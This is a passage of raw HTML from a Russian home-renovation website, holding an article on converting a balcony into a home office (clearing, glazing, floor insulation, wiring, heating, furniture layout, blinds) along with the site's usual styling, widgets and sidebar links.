        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5){color:#ff0000}a:hover, a:focus, a:active, .spanlink:hover, .entry-content a:not(.wp-block-button__link):hover, .entry-content a:not(.wp-block-button__link):focus, .entry-content a:not(.wp-block-button__link):active, .top-menu ul li>span:hover, .main-navigation ul li a:hover, .main-navigation ul li span:hover, .footer-navigation ul li a:hover, .footer-navigation ul li span:hover, .comment-reply-link:hover, .pseudo-link:hover, .child-categories ul li a:hover{color:#63ef00}.top-menu>ul>li>a:before, .top-menu>ul>li>span:before{background:#63ef00}.child-categories ul li a:hover, .post-box--no-thumb a:hover{border-color:#63ef00}.post-box--card:hover{box-shadow: inset 0 0 0 1px #63ef00}.post-box--card:hover{-webkit-box-shadow: inset 0 0 0 1px #63ef00}.site-header, .site-header a, .site-header .pseudo-link{color:#59ff00}.humburger span, .top-menu>ul>li>a:before, .top-menu>ul>li>span:before{background:#59ff00}.site-header{background-color:#e5aa20}@media (min-width: 992px){.top-menu ul li .sub-menu{background-color:#e5aa20}}@media (min-width: 768px){.site-header{background-image: url("https://folksland.net/wp-content/uploads/2021/04/remont_back-min.jpg")}}@media (min-width: 768px){.site-header{background-position:center bottom}}.main-navigation, .footer-navigation, .footer-navigation .removed-link, .main-navigation .removed-link, .main-navigation ul li>a, .footer-navigation ul li>a{color:#ffffff}.main-navigation, .main-navigation ul li .sub-menu li, .main-navigation ul li.menu-item-has-children:before, .footer-navigation, .footer-navigation ul li .sub-menu li, .footer-navigation ul li.menu-item-has-children:before{background-color:#cf0511}.site-footer{background-color:#ae0711}@media (max-width: 991px){.footer-navigation{display: block}}</style>
<link rel="icon" href="https://folksland.net/wp-content/uploads/2021/04/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://folksland.net/wp-content/uploads/2021/04/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://folksland.net/wp-content/uploads/2021/04/favicon.ico" />
<meta name="msapplication-TileImage" content="https://folksland.net/wp-content/uploads/2021/04/favicon.ico" />
<script>var ajaxUrlFlatPM = "https://folksland.net/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>    <script type="text/javascript" src="https://vk.com/js/api/openapi.js?160"></script></head>

<body class="post-template-default single single-post postid-29352 single-format-standard wp-embed-responsive sidebar-right">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>

<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a>

    <div class="search-screen-overlay js-search-screen-overlay"></div>
    <div class="search-screen js-search-screen">
        
<form role="search" method="get" class="search-form" action="https://folksland.net/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Поиск…" value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form>    </div>

    

<header id="masthead" class="site-header full" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner fixed">

        <div class="humburger js-humburger"><span></span><span></span><span></span></div>

        
<div class="site-branding">

    <div class="site-logotype"><a href="https://folksland.net/"><img src="https://folksland.net/wp-content/uploads/2021/04/remont_front-min.png" width="1050" height="260" alt="Все о дизайне, отделке, ремонте и мебели"></a></div></div><!-- .site-branding -->                <div class="header-search">
                    <span class="search-icon js-search-icon"></span>
                </div>
            
    </div>
</header><!-- #masthead -->


    
    
    <nav id="site-navigation" class="main-navigation full" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner full">
            <div class="menu-rubriki-container"><ul id="header_menu" class="menu"><li id="menu-item-4388" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4388"><a href="https://folksland.net/dizayn">Дизайн</a></li>
<li id="menu-item-4389" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4389"><a href="https://folksland.net/otdelka">Отделка</a></li>
<li id="menu-item-1439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1439"><a href="https://folksland.net/komplektuyushhie">Материалы</a></li>
<li id="menu-item-1440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1440"><a href="https://folksland.net/kak-sdelat">Своими руками</a></li>
<li id="menu-item-1441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1441"><a href="https://folksland.net/teploizolyaciya">Утепление</a></li>
<li id="menu-item-3183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3183"><a href="https://folksland.net/tsvet">Выбираем цвет</a></li>
<li id="menu-item-3184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3184"><a href="https://folksland.net/sovety">Полезные советы</a></li>
<li id="menu-item-1438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1438"><a href="https://folksland.net/vidy">Виды фасадов</a></li>
</ul></div>        </div>
    </nav><!-- #site-navigation -->

    

    <div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div>
    
	
    <div id="content" class="site-content fixed">

        
        <div class="site-content-inner">
    
        
        <div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article">
            <main id="main" class="site-main article-card">

                
<article id="post-29352" class="article-post post-29352 post type-post status-publish format-standard has-post-thumbnail  category-dizayn">

    
        <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://folksland.net/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://folksland.net/dizayn" itemprop="item"><span itemprop="name">Дизайн</span></a><meta itemprop="position" content="1"></span></div>
                                <h1 class="entry-title" itemprop="headline">Как обустроить балкон под рабочий кабинет</h1>
                    
                                <div class="social-buttons"><span class="social-button social-button--vkontakte" data-social="vkontakte" data-image="https://folksland.net/wp-content/uploads/2019/01/orig-1-150x150.jpg"></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span><span class="social-button social-button--skype" data-social="skype"></span><span class="social-button social-button--viber" data-social="viber"></span></div>                    
                    <div class="entry-image post-card post-card__thumbnail">
                <img width="533" height="400" src="https://folksland.net/wp-content/uploads/2019/01/orig-1.jpg" class="attachment-reboot_standard size-reboot_standard wp-post-image" alt="" decoding="async" itemprop="image" srcset="https://folksland.net/wp-content/uploads/2019/01/orig-1.jpg 800w, https://folksland.net/wp-content/uploads/2019/01/orig-1-300x225.jpg 300w, https://folksland.net/wp-content/uploads/2019/01/orig-1-768x576.jpg 768w" sizes="(max-width: 533px) 100vw, 533px" />                                    <span class="post-card__category"><a href="https://folksland.net/dizayn" itemprop="articleSection">Дизайн</a></span>
                            </div>

        
    
            <div class="entry-meta">
                        <span class="entry-time"><span class="entry-label">На чтение</span> 2 мин</span>                        
                    </div>
    
    
    <div class="entry-content" itemprop="articleBody">
        <div class="flat_pm_start"></div>
<p>Каждый человек нуждается в свободном личном пространстве. Это особенно важно после напряженного рабочего дня. Достаточно часто в качестве такого пространства используется помещение балкона или лоджии. Отличным решением является переоборудование балкона под рабочий кабинет. Рассмотрим последовательно все шаги, преодоление которых позволит достичь желанной перепланировки.</p>
<p><a href="https://folksland.net/wp-content/uploads/2019/01/kabinet-na-lodzhii.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter size-full wp-image-29356" src="https://folksland.net/wp-content/uploads/2019/01/kabinet-na-lodzhii.jpg" alt="" width="600" height="425" srcset="https://folksland.net/wp-content/uploads/2019/01/kabinet-na-lodzhii.jpg 600w, https://folksland.net/wp-content/uploads/2019/01/kabinet-na-lodzhii-300x213.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="425"></span></a></p>
<p>В первую очередь, помещение необходимо освободить. Только после этого можно приступить к обмеру всех ограждений. При наличии размеров, можно приступать к составлению плана необходимых строительных материалов и постепенно начинать обустройство.</p>
<p>Если балкон был остеклён ранее, то это станет отличным бонусом. В обратном случае, данную процедуру будет необходимым произвести в первую очередь.</p>
<p>Не рекомендуется удалять стену между балконом и комнатой. Такое действие обязательно приведет к объединению пространства в единое целое и дальнейшее оборудование кабинета утратит всяческий смысл.</p>
<p>Для того, чтобы избавиться от высокого порога, пол балкона лучше всего поднять. Это избавит владельцев от регулярного неудобного перешагивания.</p>
<p>Между стяжкой и покрытием пола рекомендуется проложить утеплитель. Это позволит улучшить тепло и шумоизоляцию, а также повысить уровень комфорта.</p>
<p><a href="https://folksland.net/wp-content/uploads/2019/01/kabinet-na-balkone-061.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter size-full wp-image-29355" src="https://folksland.net/wp-content/uploads/2019/01/kabinet-na-balkone-061.jpg" alt="" width="600" height="367" srcset="https://folksland.net/wp-content/uploads/2019/01/kabinet-na-balkone-061.jpg 600w, https://folksland.net/wp-content/uploads/2019/01/kabinet-na-balkone-061-300x184.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="367"></span></a></p>
<p>Любой кабинет должен иметь как минимум одну точку электрического выхода. Важно учесть это еще на самом начальном этапе при проведении электрической проводки.</p>
<p>В меру того, что балкон лишен какого-либо отопления, будет целесообразным установить на нем электронагреватель. Более эффективным, но очень затратным станет обустройство подогрева для полов.</p>
<p><a href="https://folksland.net/wp-content/uploads/2019/01/kabinet-na-balkone-17.png"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter size-full wp-image-29353" src="https://folksland.net/wp-content/uploads/2019/01/kabinet-na-balkone-17.png" alt="" width="600" height="423" srcset="https://folksland.net/wp-content/uploads/2019/01/kabinet-na-balkone-17.png 600w, https://folksland.net/wp-content/uploads/2019/01/kabinet-na-balkone-17-300x212.png 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="423"></span></a></p>
<p>Для того, чтобы оборудовать небольшое комнатное пространство балкона, рекомендуется хорошо продумать расположение мебели. Отличным решением станет расположение стола в торце балкона, на котором в дальнейшем будет установлен компьютер и прочее оборудование.</p>
<p>Планируя кабинет на балконе, следует учитывать то, что такой вариант обладает не только своими преимуществами, но и недостатками. Дополнительная комната в виде кабинета позволяет продуктивно использовать незадействованное ранее пространство.  Параллельно с этим теряется свободное пространство, которое можно использовать для сушки белья.</p>
<p><a href="https://folksland.net/wp-content/uploads/2019/01/kabinet-na-balkone-24.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter size-full wp-image-29354" src="https://folksland.net/wp-content/uploads/2019/01/kabinet-na-balkone-24.jpg" alt="" width="600" height="450" srcset="https://folksland.net/wp-content/uploads/2019/01/kabinet-na-balkone-24.jpg 600w, https://folksland.net/wp-content/uploads/2019/01/kabinet-na-balkone-24-300x225.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="450"></span></a></p>
<p>Для того, чтобы защитить оборудованный на балконе кабинет от солнечного ультрафиолета, рекомендуется сразу оснастить окна шторами или жалюзи.</p>
<p><a href="https://folksland.net/wp-content/uploads/2019/01/zhalyuzi.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter size-full wp-image-29358" src="https://folksland.net/wp-content/uploads/2019/01/zhalyuzi.jpg" alt="" width="600" height="450" srcset="https://folksland.net/wp-content/uploads/2019/01/zhalyuzi.jpg 600w, https://folksland.net/wp-content/uploads/2019/01/zhalyuzi-300x225.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="450"></span></a></p>
<p>Обустройство кабинета на балконе достаточно непростое и хлопотное мероприятие. Прежде чем приступить к реализации такой идеи, следует взвесить целесообразность данного проекта.</p>
<div class="flat_pm_end"></div>
<!-- toc empty -->    </div><!-- .entry-content -->

</article>

<div id="vk_comments"></div>
<script type="text/javascript">
  VK.init({apiId: 7839495, onlyWidgets: true});
</script>

<script type="text/javascript">
    VK.Widgets.Comments("vk_comments", {limit: 20, autoPublish: "integer 1", attach: "graffiti,photo,video,audio", page_id: "<?php echo $post->ID; ?>"});
    </script>





    <div class="rating-box">
        <div class="rating-box__header">Оцените статью</div>
		<div class="wp-star-rating js-star-rating star-rating--score-0" data-post-id="29352" data-rating-count="0" data-rating-sum="0" data-rating-value="0"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div><div class="star-rating-text"><em>( Пока оценок нет )</em></div>    </div>


    <div class="entry-social">
		            <div class="entry-bottom__header">Поделится с друзьями</div>
		
        		<div class="social-buttons"><span class="social-button social-button--vkontakte" data-social="vkontakte" data-image="https://folksland.net/wp-content/uploads/2019/01/orig-1-150x150.jpg"></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span><span class="social-button social-button--skype" data-social="skype"></span><span class="social-button social-button--viber" data-social="viber"></span></div>            </div>





    <meta itemprop="author" content="Expert">
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://folksland.net/dizayn/kak-obustroit-balkon-pod-rabochiy-kabinet.html" content="Как обустроить балкон под рабочий кабинет">
    <meta itemprop="dateModified" content="2019-01-08">
    <meta itemprop="datePublished" content="2019-01-08T22:43:42+03:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="https://folksland.net/wp-content/uploads/2021/04/remont_front-min.png" alt="Все о дизайне, отделке, ремонте и мебели"></div><meta itemprop="name" content="Все о дизайне, отделке, ремонте и мебели"><meta itemprop="telephone" content="Все о дизайне, отделке, ремонте и мебели"><meta itemprop="address" content="https://folksland.net"></div>
<div id="comments" class="comments-area">

    	<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/dizayn/kak-obustroit-balkon-pod-rabochiy-kabinet.html#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://folksland.net/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label class="screen-reader-text" for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245"  required='required' placeholder="Имя" /></p>
<p class="comment-form-email"><label class="screen-reader-text" for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100"  required='required' placeholder="Email" /></p>
<p class="comment-form-url"><label class="screen-reader-text" for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" placeholder="Сайт" /></p>
<p class="comment-form-comment"><label class="screen-reader-text" for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required" placeholder="Комментарий" ></textarea></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='29352' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="6b977e51b0" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="145"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	

    
</div><!-- #comments -->

            </main><!-- #main -->
        </div><!-- #primary -->

        
<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">
    <div class="sticky-sidebar js-sticky-sidebar">

        
        <div id="search-2" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://folksland.net/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Поиск…" value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form></div><div id="categories-2" class="widget widget_categories"><div class="widget-header">Рубрики</div>
			<ul>
					<li class="cat-item cat-item-5"><a href="https://folksland.net/vidy">Виды фасадов</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://folksland.net/tsvet">Выбираем цвет</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://folksland.net/dizayn">Дизайн</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://folksland.net/komplektuyushhie">Материалы</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://folksland.net/otdelka">Отделка</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://folksland.net/sovety">Полезные советы</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://folksland.net/kak-sdelat">Своими руками</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://folksland.net/teploizolyaciya">Утепление</a>
</li>
			</ul>

			</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<div class="widget-header">Свежие записи</div>
		<ul>
											<li>
					<a href="https://folksland.net/sovety/professiya-dizajnera-interera-osobennosti-i-vozmozhnosti.html">Профессия дизайнера интерьера: особенности и возможности</a>
									</li>
											<li>
					<a href="https://folksland.net/sovety/gelievye-techeiskateli-princzip-raboty-vozmozhnosti-i-sfery-primeneniya.html">Гелиевые течеискатели: принцип работы, возможности и сферы применения</a>
									</li>
											<li>
					<a href="https://folksland.net/sovety/kak-pravilno-vybrat-i-ustanovit-ankernye-zazhimy-dlya-provoda-marki-sip-4.html">Как правильно выбрать и установить анкерные зажимы для провода марки СИП-4</a>
									</li>
											<li>
					<a href="https://folksland.net/sovety/staczionarnye-peregorodki-umnoe-zonirovanie-prostranstva-bez-poteri-sveta.html">Стационарные перегородки: умное зонирование пространства без потери света</a>
									</li>
											<li>
					<a href="https://folksland.net/sovety/luchshie-oboi-dlya-otdelki-spalni.html"><strong>Лучшие обои для отделки спальни</strong></a>
									</li>
					</ul>

		</div><div id="text-6" class="widget widget_text">			<div class="textwidget"><p><a href="https://folksland.net/komplektuyushhie/osobennosti-vyibora-kabeley-s-pvh-izolyatsiey-ot-helukabel.html">Особенности выбора кабелей с ПВХ изоляцией от HELUKABEL</a></p>
<p><a href="https://folksland.net/sovety/chto-otnositsya-k-opasnym-i-vrednym-proizvodstvennym-faktoram.html">Что относится к опасным и вредным производственным факторам</a></p>
<p><a href="https://folksland.net/sovety/effektivnoe-sredstvo-ot-tarakanov-kak-izbavitsya-ot-vreditelej-bystro-i-bezopasno.html">Эффективное средство от тараканов: как избавиться от вредителей быстро и безопасно</a></p>
<p><a href="https://folksland.net/sovety/kak-rabotaet-mobilnyj-betonnyj-zavod.html">Как работает мобильный бетонный завод</a></p>
<p><a href="https://folksland.net/sovety/osnovnyie-osobennosti-ipoteki.html">Основные особенности ипотеки</a></p>
<p><a href="https://folksland.net/sovety/osobennosti-shtrobleniya-sten.html">Особенности штробления стен</a></p>
<p><a href="https://folksland.net/sovety/osobennosti-vybora-drovyanoj-pechi-dlya-bani-ili-sauny.html">Особенности выбора дровяной печи для бани или сауны</a></p>
<p><a href="https://folksland.net/sovety/rezistivnyiy-ili-samoreguliruyushhiy-kabel-dlya-obogreva-trub.html">Резистивный или саморегулирующий кабель для обогрева тру</a></p>
</div>
		</div><div id="text-5" class="widget widget_text">			<div class="textwidget"><p><!-- Yandex.RTB R-A-732170-7 --></p>
<div id="yandex_rtb_R-A-732170-7"></div>
<p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-732170-7',
    blockId: 'R-A-732170-7'
  })
})</script></p>
</div>
		</div>
        
    </div>
</aside><!-- #secondary -->

    
    <div id="related-posts" class="related-posts fixed"><div class="related-posts__header">Вам также может понравиться</div><div class="post-cards post-cards--vertical">
<div class="post-card post-card--related">
